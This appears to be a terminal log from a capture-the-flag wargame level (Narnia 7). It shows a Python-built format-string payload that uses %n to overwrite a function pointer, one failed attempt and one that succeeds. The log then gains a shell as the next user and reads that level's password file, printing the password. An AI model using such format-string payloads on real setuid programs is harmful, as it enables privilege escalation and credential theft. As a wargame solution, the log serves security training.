 narnia7@narnia:/narnia$ ./narnia7 $(python -c 'print "\x58\xd5\xff\xff"+"%134514464x%1$n"')
goodfunction() = 0x80486ff
hackedfunction() = 0x8048724

before : ptrf() = 0x80486ff (0xffffd558)
I guess you want to come to the hackedfunction...
Segmentation fault
narnia7@narnia:/narnia$ ./narnia7 $(python -c 'print "\x58\xd5\xff\xff"+"%134514464x%2$n"')
goodfunction() = 0x80486ff
hackedfunction() = 0x8048724

before : ptrf() = 0x80486ff (0xffffd558)
I guess you want to come to the hackedfunction...
Way to go!!!!$ id
uid=14008(narnia8) gid=14007(narnia7) groups=14007(narnia7)
$ whoami
narnia8
$
$ cat /etc/narnia_pass/narnia8
mohthuphog
$ _